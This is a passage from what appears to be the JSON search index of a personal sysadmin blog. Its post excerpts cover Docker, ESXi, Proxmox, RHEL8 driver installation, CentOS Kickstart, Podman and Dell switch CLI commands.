It’s much easier to read through a source tree and understand what bugs have been fixed when a single commit fixes a single bug, for example.   additional information      git-rebase - Reapply commits on top of another base tip - Full information about git-rebase command.   Squash commits into one with Git - The base of this article.   Git_ Squash Multiple Commits in to One Commit - Another good source that I use to get more knowledge about git squash.   How can I merge two commits into one if I already started rebase - Stack Overflow - Conversation in Stack Overflow about this topic.   ","categories": ["dev"],
        "tags": ["git","linux"],
        "url": "/eng-blog/dev/git-squash-multiple-commits/",
        "teaser": null
      },{
        "title": "Dockerfile. ARG and ENV statement differences",
        "excerpt":"The ARG and ENV statements use for define variables in to Dockerfile. It may be difficult to understand the difference. The difference is when variables will be utilized.   If you need build-time customization, ARG is best choice. From docker reference:     The ARG instruction defines a variable that users can pass at build-time to the builder with the docker build command using the –build-arg = flag.    If you need run-time customization (to run the same image with different settings), ENV is well-suited. What you should know from docs:     The ENV instruction sets the environment variable  to the value . The environment variables set using ENV will persist when a container is run from the resulting image.    To define them as the command line instructions use next (for ARG var or ):   ARG (for ARG var): docker build --build-arg var=xxx   ENV (for ENV var): docker run --env var=yyy   The best way define them is write a docker-compose file with defined next section:  version: \"3\" services:   ubuntu:     build:       context: .       args:         var: xxx     environment:       var: yyy   To run container with build image use next command  docker-compose up --build   conclusion   I hope this explanation has helped you to learn a bit more about using dockerfile statements, and will save you time to understand the basis of Docker.   ","categories": ["devops"],
        "tags": ["docker","dockerfile","devops"],
        "url": "/eng-blog/devops/dockerfile-env-arg-differences/",
        "teaser": null
      },{
        "title": "ESXi. Enabling Nested virtualization",
        "excerpt":"Nested virtualization is when you run an hypervisor, like PVE or others, inside a virtual machine (which is of course running on another hypervisor) instead that on real hardware. In other words, you have a host hypervisor, hosting a guest hypervisor (as a vm), which can hosts its own vms.   This obviously adds an overhead to the nested environment, but it could be useful in some cases:     test (or learn) how to manage hypervisors before actual implementation,   test some dangerous/tricky procedure involving hypervisors before actually doing it on the real thing,   enable businesses to deploy their own virtualization environment, e.g. on public services (cloud)   Requirements   In order to have the fastest possible performance, near to native, any hypervisor should have access to some (real) hardware features that are generally useful for virtualization, the so called ‘hardware-assisted virtualization extensions’ (see http://en.wikipedia.org/wiki/Hardware-assisted_virtualization).   In nested virtualization, also the guest hypervisor should have access to hardware-assisted virtualization extensions, and that implies that the host hypervisor should expose those extension to its virtual machines. In principle it works without those extensions too but with poor performance and it is not an option for productive environment (but maybe sufficient for some test cases).   Configuration   To enable ESXi nested virtualization use next command that added the vhv.allow parameter to the configuration file.  echo 'vhv.allow = \"TRUE\"' &gt;&gt; /etc/vmware/config   You can now enable VHV on a per VM basis and using the Web Client which basically adds the vhv.enable = \"true\" parameter to the VM’s .VMX configuration file.   If you are creating a nested ESXi/Proxmox VM, and you enable the checkbox for:      Hardware virtualization: Expose hardware assisted virtualization to the guest OS       This sets the same value as if manually adding ​vhv.enable = “true”​ to the .vmx file. So with that said, if you created a nested ESXi VM using the Web Client and enabled that option then you don’t need to add it manually.   Once installed the guest OS, if GNU/Linux you can enter and verify that the hardware virtualization support is enabled by doing   # egrep '(vmx|svm)' --color=always /proc/cpuinfo   Non empty results will sign about success of enabling virtualization:  flags           : fpu ... ... vmx ... ... arch_capabilities   Additional information      Enabling Nested virtualization on ESXi   Nested Virtualization - VirtualBox inside ESXi - Good explanation about nested virtualization with VirtualBox   Nested Virtualization - From Proxmox authors  ","categories": ["sysad"],
        "tags": ["esxi","vm"],
        "url": "/eng-blog/sysad/esxi-enable-nested-virtualization/",
        "teaser": null
      },{
        "title": "Proxmox. Remove subscription notice",
        "excerpt":"   You do not have a valid subscription for this server. Please visit www.proxmox.com to get a list of available options    If you also like me tired to view this message again and again after login in to Proxmox you want to remove it. This message appears from 5.1 version and newer (including 6.0).   To remove it run the command bellow. You will need to SSH to your Proxmox machine or use the node console through the PVE web interface.   Run the following commands and then clear your browser cache:  sed -i.bak \"s/data.status !== 'Active'/false/g\" /usr/share/javascript/proxmox-widget-toolkit/proxmoxlib.js  systemctl restart pveproxy.service   After that the message will be hided. But for full disable unnecessary Enterprise functions need remove PVE repository from apt repo list.   Remove the repository:  rm /etc/apt/sources.list.d/pve-enterprise.list   Add a repository for free community version (buster - for Debian 10 (Proxmox 6.x)):  echo \"deb http://download.proxmox.com/debian/pve buster pve-no-subscription\" &gt; /etc/apt/sources.list.d/pve-install-repo.list  wget http://download.proxmox.com/debian/proxmox-ve-release-6.x.gpg -O /etc/apt/trusted.gpg.d/proxmox-ve-release-6.x.gpg   Next update packages and system and reboot PVE.  apt-get update &amp;&amp; apt-get upgrade -y apt-get dist-upgrade reboot   Additional information      Remove Subscription Notice - There I found the solution to remove the notice in one line   Как убрать сообщение о подписке в Proxmox? - Second part of this instruction   Proxmox, Ceph, ZFS, pfsense и все-все-все - The maximum information about Proxmox on one page  ","categories": ["sysad"],
        "tags": ["proxmox","linux","debian","vm"],
        "url": "/eng-blog/sysad/proxmox-remove-subscription-notice/",
        "teaser": null
      },{
        "title": "ESXi. NTP Configuration",
        "excerpt":"Would you like to learn how to set date and time using the Vmware ESXi NTP feature? In this tutorial, I am going to show you how to configure date and time using NTP on a Vmware ESXi server. This tutorial was tested on Vmware ESXi 6.7   First, you need to access the Vmware web interface. After a successful login into ESXi go to Manage &gt; System &gt; Time &amp; date. Click on Edit.      Select Start and stop with host option.   Insert desired NTP servers comma separated, i.e.:  0.ru.pool.ntp.org, 1.ru.pool.ntp.org, 2.ru.pool.ntp.org, 3.ru.pool.ntp.org   Now, we need to start the NTP service. Click on the Actions button. Select the NTP service menu. Click on the Start option.      The NTP will start immediately.   Congratulations! You successfully finished the Vmware ESXi NTP configuration.   Additional information      Tutorial - Vmware ESXi NTP Configuration   ESXi 6.7 — настройка NTP  ","categories": ["sysad"],
        "tags": ["esxi","ntp"],
        "url": "/eng-blog/sysad/esxi-ntp-configuration/",
        "teaser": null
      },{
        "title": "RHEL8. Install to DELL server with RAID (SAS2008)",
        "excerpt":"In RHEL/CentOS 8 was be removed many drivers for popular enterprise raid-controllers. It brings some troubles when you try to install OS. Without drivers an installation destination section will be empty. No drives will be found. To see your HDD in the server need add drivers back.   With ELRepo it will be easy. ELRepo repository includes a lot of drivers. The full list of supported drives here. I found an ID of raid-controller for my DELL PowerEdge C6320 in the list. Read next, and I show how it is possible install CentOS 8 in the DELL server.   Setup   First of all we must understand what raid controller is installed into server. Use command lspci -nn for show all connected devices  Serial Attached SCSI controller [0107]: LSI Logic / Symbios Logic SAS2008 PCI-Express Fusion-MPT SAS-2 [Falcon] [1000:0072] (rev 03)  I get this output in my another similar server with CentOS 7.   Also I check it in the BIOS, and the name is similar - LSI SAS2 MPT Controller SAS2008.   Main part of this - 1000:0072 - is a device ID. It helps to us found a right driver from ELRepo.   Next, we need to choose what DUD (driver update disk) we should to use in installation process for our hardware. Follow to this page and find our ID (1000:0072). It point to the mpt3sas.ko section. So, we need to use a las mpt3sas iso images from here. When I wrote this article it is - dd-mpt3sas-28.100.00.00-2.el8_1.elrepo.iso.   For using them during installation need to made some required actions. Read the instruction from Red Hat about it.   I just show you the simple method that I used. My server has connected to local network and internet. DHCP-server in the LAN assign an IP-address to the server, and server can download any resources from network. So it is the reason why I prefer to add drivers by http link. What we will need to do?   Run the installation process. When boot menu window has been shown, press the Tab key on your keyboard to display the boot command line.      Append the inst.dd=https://elrepo.org/linux/dud/el8/x86_64/dd-mpt3sas-28.100.00.00-2.el8_1.elrepo.iso boot option to the command line and press Enter to execute the boot process.   The installer should detect the DUD iso and install the proper drivers. And raid controller with drives will be accessed as installation destination.      So, now you can install the last RHEL/CentOS into DELL Server. After reboot the system the drivers will be included into installed system.   The information about the mpt3sas module presented below:  [root@cpu7 ~]# modinfo mpt3sas filename:       /lib/modules/4.18.0-147.3.1.el8_1.x86_64/weak-updates/mpt3sas/mpt3sas.ko alias:          mpt2sas version:        28.100.00.00 license:        GPL description:    LSI MPT Fusion SAS 3.0 Device Driver author:         Avago Technologies &lt;MPT-FusionLinux.pdl@avagotech.com&gt; rhelversion:    8.1 srcversion:     6ABC8F89B061AC0B78BCED5 alias:          pci:v00001000d000000E6sv*sd*bc*sc*i* alias:          pci:v00001000d000000E5sv*sd*bc*sc*i* alias:          pci:v00001000d000000B2sv*sd*bc*sc*i* alias:          pci:v00001000d000000E2sv*sd*bc*sc*i* alias:          pci:v00001000d000000E1sv*sd*bc*sc*i* alias:          pci:v00001000d000000D1sv*sd*bc*sc*i* alias:          pci:v00001000d000000ACsv*sd*bc*sc*i* alias:          pci:v00001000d000000ABsv*sd*bc*sc*i* alias:          pci:v00001000d000000AAsv*sd*bc*sc*i* alias:          pci:v00001000d000000AFsv*sd*bc*sc*i* alias:          pci:v00001000d000000AEsv*sd*bc*sc*i* alias:          pci:v00001000d000000ADsv*sd*bc*sc*i* alias:          pci:v00001000d000000C3sv*sd*bc*sc*i* alias:          pci:v00001000d000000C2sv*sd*bc*sc*i* alias:          pci:v00001000d000000C1sv*sd*bc*sc*i* alias:          pci:v00001000d000000C0sv*sd*bc*sc*i* alias:          pci:v00001000d000000C8sv*sd*bc*sc*i* alias:          pci:v00001000d000000C7sv*sd*bc*sc*i* alias:          pci:v00001000d000000C6sv*sd*bc*sc*i* alias:          pci:v00001000d000000C5sv*sd*bc*sc*i* alias:          pci:v00001000d000000C4sv*sd*bc*sc*i* alias:          pci:v00001000d000000C9sv*sd*bc*sc*i* alias:          pci:v00001000d00000095sv*sd*bc*sc*i* alias:          pci:v00001000d00000094sv*sd*bc*sc*i* alias:          pci:v00001000d00000091sv*sd*bc*sc*i* alias:          pci:v00001000d00000090sv*sd*bc*sc*i* alias:          pci:v00001000d00000097sv*sd*bc*sc*i* alias:          pci:v00001000d00000096sv*sd*bc*sc*i* alias:          pci:v00001000d0000007Esv*sd*bc*sc*i* alias:          pci:v00001000d000002B1sv*sd*bc*sc*i* alias:          pci:v00001000d000002B0sv*sd*bc*sc*i* alias:          pci:v00001000d0000006Esv*sd*bc*sc*i* alias:          pci:v00001000d00000087sv*sd*bc*sc*i* alias:          pci:v00001000d00000086sv*sd*bc*sc*i* alias:          pci:v00001000d00000085sv*sd*bc*sc*i* alias:          pci:v00001000d00000084sv*sd*bc*sc*i* alias:          pci:v00001000d00000083sv*sd*bc*sc*i* alias:          pci:v00001000d00000082sv*sd*bc*sc*i* alias:          pci:v00001000d00000081sv*sd*bc*sc*i* alias:          pci:v00001000d00000080sv*sd*bc*sc*i* alias:          pci:v00001000d00000065sv*sd*bc*sc*i* alias:          pci:v00001000d00000064sv*sd*bc*sc*i* alias:          pci:v00001000d00000077sv*sd*bc*sc*i* alias:          pci:v00001000d00000076sv*sd*bc*sc*i* alias:          pci:v00001000d00000074sv*sd*bc*sc*i* alias:          pci:v00001000d00000072sv*sd*bc*sc*i* alias:          pci:v00001000d00000070sv*sd*bc*sc*i* depends:        scsi_transport_sas,raid_class name:           mpt3sas vermagic:       4.18.0-147.el8.x86_64 SMP mod_unload modversions sig_id:         PKCS#7 signer:         ELRepo.org Secure Boot Key sig_key:        E9:D4:71:CF:B4:FE:13:6C sig_hashalgo:   sha256 signature:      15:E2:B9:0D:5D:4D:A8:C0:4B:A6:75:CD:F7:53:C4:E9:C8:02:88:94:                 8F:2F:36:13:E8:56:55:FE:FC:D7:74:CD:37:29:25:7D:11:11:99:E5:                 8C:B2:98:3F:C6:A6:FA:CC:BC:53:66:26 parm:           logging_level: bits for enabling additional logging info (default=0) parm:           max_sectors:max sectors, range 64 to 32767  default=32767 (ushort) parm:           missing_delay: device missing delay , io missing delay (array of int) parm:           max_lun: max lun, default=16895  (ullong) parm:           hbas_to_enumerate: 0 - enumerates both SAS 2.0 &amp; SAS 3.0 generation HBAs                   1 - enumerates only SAS 2.0 generation HBAs                   2 - enumerates only SAS 3.0 generation HBAs (default=0) (ushort) parm:           diag_buffer_enable: post diag buffers (TRACE=1/SNAPSHOT=2/EXTENDED=4/default=0) (int) parm:           disable_discovery: disable discovery  (int) parm:           prot_mask: host protection capabilities mask, def=7  (int) parm:           max_queue_depth: max controller queue depth  (int) parm:           max_sgl_entries: max sg entries  (int) parm:           msix_disable: disable msix routed interrupts (default=0) (int) parm:           smp_affinity_enable:SMP affinity feature enable/disable Default: enable(1) (int) parm:           max_msix_vectors: max msix vectors (int) parm:           irqpoll_weight:irq poll weight (default= one fourth of HBA queue depth) (int) parm:           mpt3sas_fwfault_debug: enable detection of firmware fault and halt firmware - (default=0)   Additional information      The ELRepo Blog - RHEL 8.0 and support for removed adapters - an article in ELRepo blog about DUD that they provide to community   Installing RHEL 8.1 on Dell R710_R610 with H700 Raid Controller _ FATMIN - instruction for another DELL server with megaraid_sas drivers   removal of SAS-2 controller drivers in RHEL 8 - Red Hat Customer Portal - a hot discussions in redhat forum about removed drivers   Updating drivers during installation Red Hat Enterprise Linux 8 - official instruction about driver update during installation process   ","categories": ["linux"],
        "tags": ["dell","centos","raid","drivers"],
        "url": "/eng-blog/linux/rhel8-install-to-dell-raid/",
        "teaser": "/eng-blog/assets/images/dell-rhel8-install-drivers.jpg"
      },{
        "title": "CentOS 8. Automated installation using Kickstart",
        "excerpt":"First of all if you have never seen a kickstart file before and you have installed a flavor of Redhat Linux on a system go look in the /root dir you should see a file called anaconda-ks.cfg open it up and you will see the parameters you entered during your install in the kickstart file.   It is a good way to understand by example (providing you can remember the options you selected at boot time).   Below I will give you an example of a kickstart file I use it in my work with remote servers. I chose to use a kickstart install with scripts over imaging software for the Linux installs as this enabled me to use the image on various types of hardware and with the tweak of a script I could greatly customize the installs in the future. Lastly I change the configuration (update packages, settings) using Ansible playbooks after I’ve install the system.   Define the Kickstart file     With this kickstart file, we will do the following actions:     Define installation source and additional repos (minimal and standart)   Define Root Password (see here and here to manual create crypted password)   Install the OS from entirely from the network   Accept de EULA   Establish the timezone and enable NTP time synchronization on the host   Format all drives   Auto-partition the disk (two parts):            /boot part - format ext4 part with 1024MiB size       LVM part on full space of disk with next LV:                    / - 50000 MiB           /tmp - 30000 MiB           /var/log - 10000 MiB           free space - 10000 MiB                           Remove swap part   Disable kdump   Skip X Windows packages   Activate first network device that linked up   Also I like to add post section with commands that allow remote access to the new system using ssh key file:  %post /bin/mkdir /root/.ssh /bin/chmod 700 /root/.ssh /bin/echo -e 'ssh-rsa AAAAB3Nza.....9WhQ== admin@example.com' &gt; /root/.ssh/authorized_keys /bin/chown -R root:root /root/.ssh /bin/chmod 0400 /root/.ssh/*  %end   Starting the Kickstart Installation   Installing CentOS using kickstart is a 3 step process      Create the kickstart file (if you don’t already have one)   Make the kickstart file available to the boot process (e.g. put kickstart file on a web server, e.g. in github like me)   Access the boot prompt during the Centos installation and then tell the boot prompt where your kickstart file is located.  Specified by the initrd boot parameter inst.ks=&lt;YOUR_KS_CFG_DESTINATION&gt; where &lt;YOUR_KS_CFG_DESTINATION&gt; should be change to real destination.  Press ‘Tab’ button on first boot option to modify initrd boot parameter.   Ultimately you can modify the ISO file and the isolinux/isolinux.cfg and make it autostart and everything, but for this post it just wasn’t the right approach. Also you can run PXE server to automate full installation.   That’s all! Automatic Kickstart installations offer a great deal of benefits for system administrators in environments that they have to perform system installations on multiple machines the same time, in a short period of time, without the need to manually interfere with the installation process.   Additional information      RedHat - Kickstart Syntax Reference - full list of Kickstart commands and options for RHEL7 (work on RHEL8 also)   Centos - Kickstart Installations - an instruction on Centos site   How to Use Kickstart to Install CentOS 7 - useful article describes a using of Kickstart Configurator app to manual create Kickstart file   Kickstart CentOS 7 installation - good material with information about creation custom ISO file of CentOS   Automated Installations of Multiple RHEL/CentOS 7 Distributions using PXE Server and Kickstart Files - some instruction about installation RHEL with Kickstart and PXE   https://github.com/CentOS/Community-Kickstarts - a pack with many different kickstart file examples by CentOS Community   ","categories": ["linux"],
        "tags": ["centos","kickstart","linux"],
        "url": "/eng-blog/linux/centos-installation-with-kickstart/",
        "teaser": "/eng-blog/assets/images/centos-installation-with-kickstart.png"
      },{
        "title": "CentOS 8. Podman installation and basic usage",
        "excerpt":"Podman is a free and open-source daemonless container platform that was built to develop, manage and deploy containers and pods on a Linux environment. Pods are group of containers which are usually deployed on the same host system. Podman is gradually replacing docker which is another containerization platform that developers use to deploy their applications together with dependencies and libraries. The main difference between the two is that while docker is a daemon that can be started, enabled, stopped and restarted, podman is not. Podman is considered more secure due to its audit logging capability in containers. The auditing plays a very crucial role in monitoring the processes that are running in a container.   Docker vs Podman   The major difference between Docker and Podman is that there is no daemon in Podman. It uses container runtimes as well for example runc but the launched containers are direct descendants of the podman process.   This kind of architecture has its advantages such as the following:     Applied cgroups or security constraints still control the container:            whatever cgroup constraints you apply on the podman command, the containers launched will receive those same constraints directly.           Advanced features of systemd can be utilized using this model:            This can be done by placing podman into a systemd unit file and hence achieving more.           Installing podman on CentOS 8   To install podman on CentOS 8, simply log in as the root user and run the command:   # dnf install podman -y   Installing podman on RHEL 8   Run below command to install Podman on RHEL 8 System  # dnf module install container-tools -y   View a version   After the successful installation process , check the version of podman using the command:  $ podman --version podman version 1.4.2-stable2   Podman info   After the installation, you can display information pertaining to the host, current storage stats, and build of podman.  $ podman info host:   BuildahVersion: 1.9.0   Conmon:     package: podman-1.4.2-5.module_el8.1.0+237+63e26edc.x86_64     path: /usr/libexec/podman/conmon     version: 'conmon version 2.0.1-dev, commit: unknown'   Distribution:     distribution: '\"centos\"'     version: \"8\"   MemFree: 6229364736   MemTotal: 10473271296   OCIRuntime:     package: runc-1.0.0-60.rc8.module_el8.1.0+237+63e26edc.x86_64     path: /usr/bin/runc     version: 'runc version spec: 1.0.1-dev'   SwapFree: 0   SwapTotal: 0   arch: amd64   cpus: 6   hostname: centos   kernel: 4.18.0-147.3.1.el8_1.x86_64   os: linux   rootless: false   uptime: 26m 26.07s registries:   blocked: null   insecure: null   search:   - registry.redhat.io   - registry.access.redhat.com   - quay.io   - docker.io store:   ConfigFile: /etc/containers/storage.conf   ContainerStore:     number: 5   GraphDriverName: overlay   GraphOptions: null   GraphRoot: /var/lib/containers/storage   GraphStatus:     Backing Filesystem: xfs     Native Overlay Diff: \"true\"     Supports d_type: \"true\"     Using metacopy: \"false\"   ImageStore:     number: 5   RunRoot: /var/run/containers/storage   VolumePath: /var/lib/containers/storage/volumes   Help page   To check the help page, run the command:  $ podman --help   Also it works with subcommands:  $ podman build --help Build an image using instructions from Dockerfiles  Description:   Builds an OCI or Docker image using instructions from one or more Dockerfiles and a specified build context directory.  Usage:   podman build [flags] CONTEXT ....   Run container   Connect to the interactive session of a Container with [i] and [t] option like follows. If [exit] from the Container session, the process of a Container finishes.  podman run -it centos /bin/bash   Migrating from Docker to Podman   Migrating from Docker to Podman is very easy:     You need to install Podman instead of Docker. You do not need to start or manage a daemon process like the Docker daemon.   The commands that you use with Docker will be the same for Podman.   Images of Docker is compatible with Podman.   Podman stores its containers and images in a different place than Docker.   Conclusion   I hope this article has been useful and will help you migrate to using Podman confidently and successfully.   ","categories": ["linux"],
        "tags": ["centos","linux","podman"],
        "url": "/eng-blog/linux/centos-posdman-installation/",
        "teaser": "/eng-blog/assets/images/podman-logo.png"
      },{
        "title": "DELL. CLI commands",
        "excerpt":"I recently have experience in configuring a DELL PowerSwitch S4048-ON. It is 10/40GbE top-of-rack (ToR) switch built for applications in high performance data center and computing environments.   Dell’s OS9 (S &amp; Z series) switches have a minimal differences from Cisco IOS. Many commands is similar. In this quick reference I want to share a basic commands you’ll need to rely on when handling various configuration and troubleshooting tasks. The output of something commands will included.   So, here is a list of basic CLI commands which will help you manage your DELL PowerConnect series switches.   The “?”  You can use the command ? in many ways. First, use it when you don’t know what command to type. For example, type ? At the command line for a list of all possible commands.   SWP_UP_10G&gt;? clock                           Manage the system clock                  crypto                          Crypto Commands                          disable                         Turn off privileged commands             dot1x                           802.1x commands                          enable                          Turn on privileged commands              ethernet                        Ethernet commands                        exit                            Exit from the EXEC                       fsck                            Filesystem check utility                 ip                              Global IP subcommands                    ipv6                            Global IPv6 subcommands                  monitor                         Monitoring feature                       mtrace                          Trace reverse multicast path from destination to source package                         Automation package related commands      ping                            Send echo messages                       quit                            Exit from the EXEC                       show                            Show running system information          ssh                             Open a SSH connection                    ssh-peer-stack-unit             Open a SSH connection to the peer stack-unit start                           Start shell                              support-assist                  SupportAssist service                    telnet                          Open a telnet connection                 telnet-peer-stack-unit          Open a telnet connection to the peer stack-unit terminal                        Set terminal line parameters             --More--   You can also use ? When don’t know what a command’s next parameter should be. For example, you might type interface? If the router requires no other parameters for the command, the router will offer CR as the only option. Type a ? at the prompt or after a keyword. There must always be a space before the ?.   SWP_UP_10G(conf)#interface ? fortyGigE               FortyGigabit Ethernet interface          gigabitethernet         Gigabit Ethernet interface               group                   Configure interface group                loopback                Loopback interface                       managementethernet      Management Ethernet interface            null                    Null interface                           port-channel            Port-channel interface                   range                   Configure interface range                tengigabitethernet      TenGigabit Ethernet interface            tunnel                  Tunnel interface                         vlan                    VLAN interface      To see all commands that start with a particular letter. For example, show c?   SWP_UP_10G#c? cd clear clock configure copy crypto   Will return a list of commands that start with the letter c.   show running-config   The show running-config command shows the router, switch, or firewall’s current configuration. The running-configuration is the config that is in the router’s memory. You change this config when you make changes to the router. Keep in mind that that config is not saved until you do copy it to startup.   SWP_UP_10G#show running-config Current Configuration ... ! Version 9.11(0.0P3) ! Last configuration change at Mon Feb  3 18:09:01 2020 by admin ! boot system stack-unit 1 primary system: A: boot system stack-unit 1 secondary system: B: boot system stack-unit 1 default system: A: ! logging coredump stack-unit  1 logging coredump stack-unit  2 logging coredump stack-unit  3 logging coredump stack-unit  4 logging coredump stack-unit  5 logging coredump stack-unit  6 ! hostname SWP_UP_10G ! --More--   copy running-config startup-config   This command will save the configuration that is currently being modified (in RAM), also known as the running-configuration, to the nonvolatile RAM (NVRAM). If the power is lost, the NVRAM will preserve this configuration. In other words, if you edit the router’s configuration, don’t use this command and reboot the router–those changes will be lost. This command can be abbreviated copy run start.   SWP_UP_10G#copy running-config startup-config   command modes   The DELL switch like Cisco has different command modes with distinctive prompts. These modes execute different switch commands. Each mode has a set of specific commands.   To navigate and launch various CLI modes, use specific commands   Prompt         CLI Command Mode Dell&gt;          EXEC Dell#          EXEC Privilege Dell(conf)#    CONFIGURATION   Enter EXEC Privilege mode or any other privilege level configured - enable. After entering this command, you may need to enter a password.   SWP_UP_10G&gt;enable Password: SWP_UP_10G#   Enter CONFIGURATION mode from EXEC Privilege mode - configure.  SWP_UP_10G#configure SWP_UP_10G(conf)#   Return to the lower command mode - exit.  SWP_UP_10G(conf)#exit SWP_UP_10G#   The do command allows the execution of most EXEC-level commands from all CONFIGURATION levels without returning to the EXEC level.  SWP_UP_10G(conf)#do show clock        23:13:55.661 UTC Sat Jul 18 2020   command history   Display a buffered log of all commands all users enter along with a time stamp  #show command-history   device version   Some useful information about Software version and device. Display the current Dell Networking Operating System (OS) version information on the system - show version.   SWP_UP_10G#show version Dell Real Time Operating System Software Dell Operating System Version:  2.0 Dell Application Software Version:  9.11(0.0P3) Copyright (c) 1999-2017 by Dell Inc. All Rights Reserved. Build Time: Fri Jan 27 10:54:03 2017 Build Path: /build/build02/SW/SRC Dell Networking OS uptime is 6 week(s), 1 day(s), 23 hour(s), 13 minute(s)  System image file is \"system://A\"  System Type: S4048-ON Control Processor: Intel Rangeley with 3 Gbytes (3201302528 bytes) of memory, core(s) 2.  8G bytes of boot flash memory.    1 54-port TE/FG (SK-ON)  48 Ten GigabitEthernet/IEEE 802.3 interface(s)   6 Forty GigabitEthernet/IEEE 802.3 interface(s)   show interfaces   Display information on a specific physical interface or virtual interface.  SWP_UP_10G#show interfaces tengigabitethernet 1/1 TenGigabitEthernet 1/1 is up, line protocol is up Description: Hardware is DellEth, address is 14:18:77:80:11:00     Current address is 14:18:77:80:11:00 Pluggable media present, SFP+ type is 10GBASE-SR     Medium is MultiRate, Wavelength is 850nm     SFP+ receive power reading is -2.7344dBm     SFP+ transmit power reading is -2.2105dBm Interface index is 2097156 Internet address is not set Mode of IPv4 Address Assignment : NONE DHCP Client-ID :1418778022e1 MTU 1554 bytes, IP MTU 1500 bytes LineSpeed 10000 Mbit Flowcontrol rx off tx off ARP type: ARPA, ARP Timeout 04:00:00 Last clearing of \"show interface\" counters 6w1d23h Queueing strategy: fifo Input Statistics:      12063517275 packets, 16273367119685 bytes      452219597 64-byte pkts, 3344945 over 64-byte pkts, 123343574 over 127-byte pkts      994638054 over 255-byte pkts, 4755930 over 511-byte pkts, 10485215175 over 1023-byte pkts      0 Multicasts, 6533 Broadcasts, 12063510742 Unicasts   To display status information on a specific interface only, display a summary of interface information or specify a stack-unit slot and interface.   SWP_UP_10G#show interfaces status Port                 Description  Status Speed        Duplex Vlan   Te 1/1                            Up     10000 Mbit   Full   3 Te 1/2                            Up     10000 Mbit   Full   3 Te 1/3                            Up     10000 Mbit   Full   3 Te 1/4                            Up     10000 Mbit   Full   3 Te 1/5                            Up     10000 Mbit   Full   3 Te 1/6                            Up     10000 Mbit   Full   3 Te 1/7                            Up     10000 Mbit   Full   3 --More--   monitor interface   Monitor counters on a single interface or all interfaces. The screen is refreshed every five seconds and the CLI prompt disappears.  SWP_UP_10G#monitor interface te 1/1   Interface: Te 1/1, Enabled, Link is Up, Linespeed is 10000 Mbit    Traffic statistics:              Current           Rate                Delta          Input bytes:       16273367122653          0 Bps                    0         Output bytes:       13745541955640          0 Bps                    0        Input packets:          12063517303          0 pps                    0       Output packets:          10342234622          0 pps                    0          64B packets:            452219597          0 pps                    0     Over 64B packets:              3344973          0 pps                    0    Over 127B packets:            123343574          0 pps                    0    Over 255B packets:            994638054          0 pps                    0    Over 511B packets:              4755930          0 pps                    0   Over 1023B packets:          10485215175          0 pps                    0  Error statistics:      Input underruns:                    0          0 pps                    0         Input giants:                    0          0 pps                    0      Input throttles:                    0          0 pps                    0            Input CRC:                    0          0 pps                    0    Input IP checksum:                    0          0 pps                    0        Input overrun:                    0          0 pps                    0     Output underruns:                    0          0 pps                    0     Output throttles:                    0          0 pps                    0         m - Change mode                            c - Clear screen        l - Page up                                a - Page down        T - Increase refresh interval              t - Decrease refresh interval        q - Quit   show ip interface   The command provides useful information about the configuration and status of the IP protocol and its services, on all interfaces, including their IP address, Layer 2 status, and Layer 3 status.  SWP_UP_10G#show ip interface  TenGigabitEthernet 1/1 is up, line protocol is up Description: Internet address is not set IP MTU is 1500 bytes Directed broadcast forwarding is disabled Proxy ARP is enabled Split Horizon is enabled Poison Reverse is disabled ICMP redirects are not sent ICMP unreachables are not sent IP unicast RPF check is not supported  --More--   Or with defined name of interface  SWP_UP_10G#show ip interface managementethernet 1/1  ManagementEthernet 1/1 is up, line protocol is up Internet address is 192.168.1.1/24 Virtual-IP address is not set Broadcast address is 192.168.1.255 Address determined by user input   configure interface   Configure a physical or virtual interface on the switch.  SWP_UP_10G#conf SWP_UP_10G(conf)#interface tengigabitethernet 1/1 SWP_UP_10G(conf-if-te-1/1)#   Before configuring should be useful view a current settings for the interface  SWP_UP_10G(conf-if-te-1/1)#show config ! interface TenGigabitEthernet 1/1  no ip address  switchport  no shutdown   no shutdown   To disable, delete or return to default values, use the no form of the commands. The no shutdown command enables an interface (brings it up). This command must be used in interface configuration mode. It is useful for new interfaces and for troubleshooting. When you’re having trouble with an interface, you may want to try a shut and no shut.   arp &amp; mac table   For displaying the ARP table use show arp or show arp interface te 1/1 for specific interface.  SWP_UP_10G#show arp  Protocol    Address         Age(min)  Hardware Address    Interface      VLAN             CPU --------------------------------------------------------------------------------------------- Internet    172.16.1.1            6   64:00:6a:d8:00:00   Po 1           Vl 4             CP Internet    172.16.1.2            -   14:18:77:80:00:01        -         Vl 4             CP Internet    172.16.1.3            0   a0:36:9f:d8:00:02   Po 1           Vl 4             CP   Display the MAC address table.  SW_DWN_1G#show mac-address-table Codes: *N - VLT Peer Synced MAC *I - Internal MAC Address used for Inter Process Communication  VlanId     Mac Address           Type          Interface        State  3      00:0c:29:41:01:00       Dynamic         Gi 1/9          Active  3      00:0c:29:dd:01:00       Dynamic         Gi 1/9          Active  3      00:1e:67:f0:02:00       Dynamic         Gi 1/40         Active --More--   show vlan   Display the current VLAN configurations on the switch - show vlan.  SWP_UP_10G#show vlan  Codes: * - Default VLAN, G - GVRP VLANs, R - Remote Port Mirroring VLANs, P - Primary, C - Community, I - Isolated        O - Openflow, Vx - Vxlan Q: U - Untagged, T - Tagged    x - Dot1x untagged, X - Dot1x tagged    o - OpenFlow untagged, O - OpenFlow tagged    G - GVRP tagged, M - Vlan-stack    i - Internal untagged, I - Internal tagged, v - VLT untagged, V - VLT tagged      NUM    Status    Description                     Q Ports *   1      Inactive                                       3      Active    C-MGMT                          T Po1(Te 1/47-1/48)     4      Active    C-DATA                          T Po1(Te 1/47-1/48)                                                      U Te 1/1-1/28,1/30-1/46   current time   Display the current clock settings.  SWP_UP_10G#show clock detail 18:04:16.792 UTC Mon Feb 3 2020 Time source is RTC hardware   Conclusion   In summary, the key differences between Dell and Cisco are the approach they take to where the untagging and tagging happens (Cisco: interface, Dell: VLAN), how the trunks allow VLANs and how dell OS9 does not have any form of Spanning tree by default. But other than that the CLI commands are very similar and any engineer familiar with Cisco will no problem using Dell OS9.   Additional information      Cisco Commands Cheat Sheet - cisco commands in one page   Dell Command Line Reference Guide for the S4048–ON System 9.14.0.0 - dell man page included full command list   DELL EMC NETWORKING S4048-ON SWITCH - dell spec sheet for S4048–ON switch   ","categories": ["sysad"],
        "tags": ["dell","cisco","networks"],
        "url": "/eng-blog/sysad/dell-switch-console-commands/",
        "teaser": null
      },{
        "title": "Web Automation. Selenium WebDriver and Python",
